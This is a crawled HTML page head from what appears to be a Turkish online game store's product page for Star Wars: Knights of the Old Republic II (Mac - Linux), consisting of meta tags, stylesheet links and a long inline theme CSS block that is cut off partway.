

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.playturk.net/star-warsr-knights-of-the-old-republictm-ii-the-sith-lords-mac-linux.html
body_size: 32450
content:
<!doctype html>
<html lang="tr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        

        <meta charset="utf-8"/>
<meta name="title" content="Star Wars: Knights of the Old Republic II - The Sith Lords (Mac - Linux)"/>
<meta name="description" content="Star Wars®: Knights of the Old Republic™ II - The Sith Lords (Mac - Linux) görkemli anlatımı ve benzersiz görsel efektleriyle huzurlarınızda! İndirimi kaçırma!"/>
<meta name="keywords" content="Star Wars: Knights of the Old Republic II - The Sith Lords (Mac - Linux)"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Star Wars: Knights of the Old Republic II - The Sith Lords (Mac - Linux) - Playturk.net</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Nwdthemes_Revslider/public/assets/css/rs6.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/css/print.css" />




<link  rel="icon" type="image/x-icon" href="https://www.playturk.net/pub/media/favicon/websites/1/3522524.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.playturk.net/pub/media/favicon/websites/1/3522524.png" />
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%7CRoboto+Condensed%3A600%2C700%2C300%2C300italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CNothing+You+Could+Do%3Aregular%7CPoppins%3A700%7COpen+Sans%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://use.fontawesome.com">
<link rel="preload" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->
	<link href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/owl.carousel/assets/owl.carousel.css" rel="stylesheet"  media="print" onload="this.media='all'" crossorigin="anonymous">

<style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2021 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-18 16:55:12*/ .page-footer .switcher .options .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 200px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .products-grid .product-item:hover .price-box .price-container .price, .extended-review-summary .ratings-value, .ox-prev-next__link .label, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .review-control-vote label:before, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(207, 238, 16)}button:focus, button:active, button:hover, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active, .abs-action-link-button:hover, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .slide-out-menu--mobile .hamburger-menu-icon-small span, .top-bar .switcher:hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .amshopby-button, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .pages strong.page, .ui-dialog.popup .action.close:hover, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .logo__container, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner-animated-text .ox-banner-animated-container .text:after, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .text:after, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .slide-control:after, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .cart-summary .actions-toolbar > .primary button.naked:after, .minicart-wrapper .action.showcart, .opc-progress-bar-item._active:before, .opc-block-shipping-information .shipping-information-title .action-edit:after, .action.action-edit-address:after, .gift-item-block .title:focus, .gift-item-block .title:active, .sorter-action:hover, .js-toolbar-switch:hover, .js-toolbar-dropdown > div:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .filter-current .action.remove:hover:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .footer.content a:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, blockquote:after, blockquote:before, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .mana-filter-slider > .mana-slider-span, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, .amsearch-related-terms > .amsearch-item:hover, .amsearch-products .amsearch-highlight, #toTop{background:rgb(207, 238, 16)}@media only screen and (min-width: 1025px){ .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .header--layout-4 .minicart-wrapper .action.showcart:after, .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-megamenu-navigation .category-item.active > .level-top, .ox-megamenu-navigation .category-item.has-active > a, .ox-megamenu-navigation .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .modes-mode.active, .modes-mode:hover, .block-search .action.search, .ox-megamenu-navigation > .level0 > a:before{background: rgb(207, 238, 16)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > a{border-color: rgb(207, 238, 16)}} .amsearch-more-results .amsearch-link:hover, .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(207, 238, 16)}.accent-color svg, svg.accent-color{fill: rgb(207, 238, 16)!important}.hightlighted-text:before{background-color: rgb(207, 238, 16)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(51, 51, 51);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > .category-item > a, body{font-family: 'Roboto', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Nothing You Could Do', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-family: 'Poppins', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{letter-spacing: 0px;} .ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{font-weight: 800;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: capitalize!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: capitalize;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgb(229, 229, 229);}.header--layout-4 .header__content .logo__container:before, .logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgb(0, 0, 0);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(174, 174, 174);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(207, 238, 16);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(255, 255, 255);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after, .header--layout-2 .minicart-wrapper .action.showcart:hover, .header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(207, 238, 16);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(48, 48, 48);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(48, 48, 48);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty .counter-number, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{color: rgb(48, 48, 48);}.header__content .header__item .button{background: rgb(255, 255, 255);}.header__content .header__item .button svg{fill: rgb(23, 23, 23);}.header__content .header__item .button i{color: rgb(23, 23, 23);}.header__content .header__item .button:hover{background-color: rgb(248, 248, 248);}.header__content .header__item .button:hover svg{fill: rgb(23, 23, 23);}.header__content .header__item .button:hover i{color: rgb(23, 23, 23);}.header__content .block-search .action.search, .header__content .block-search .action-search-slideout{background: rgb(255, 255, 255);}.header__content .block-search .action.search svg, .header__content a.button.action-search-slideout svg{fill: rgb(23, 23, 23);}.header__content .block-search .action.search:after, .header__content .block-search .action-search-slideout:hover{background-color: rgb(248, 248, 248);}.header__content .block-search .action.search:hover svg, .header__content a.button.action-search-slideout:hover svg{fill: rgb(23, 23, 23);}.header__content .header__item-search form input{background: rgb(248, 248, 248);}.header__content .header__item-search form input{color: rgb(23, 23, 23);}.header__content .header__item-search form input[type="text"], .header__content .header__item-search form input, .header__item-search form input[type=text]:hover, .header__item-search form input:hover, .header__item-search form input[type=text]:focus, .header__item-search form input:focus{border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top{color: rgb(48, 48, 48);}.ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0 > .level-top:hover, .page-header .ox-megamenu .level0 > .level-top:before, .page-header .navigation .level0 > .level-top:before{background-color: rgb(207, 238, 16);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top, .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .page-header .ox-megamenu > ul > .level0:hover > .level-top, .page-header .ox-megamenu .level0.active > .level-top, .page-header .ox-megamenu .level0.has-active > .level-top , .page-header .navigation > ul > .level0:hover > .level-top, .page-header .navigation .level0.active > .level-top, .page-header .navigation .level0.has-active > .level-top{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart, .ox-megamenu-navigation .category-item > a, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ letter-spacing:0px;} .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options ul.dropdown a, .ox-dropdown .header.links .logged-in, .ox-slideout .header.links .logged-in, .ox-dropdown .header.links a:not(.button), .ox-slideout .header.links a:not(.button), .ox-megamenu-navigation > li > a, .ox-megamenu-navigation .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .minicart-wrapper .action.showcart, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-weight: 600;}.page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-size:16px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:15px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .level-top{ font-size:30px;} .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown 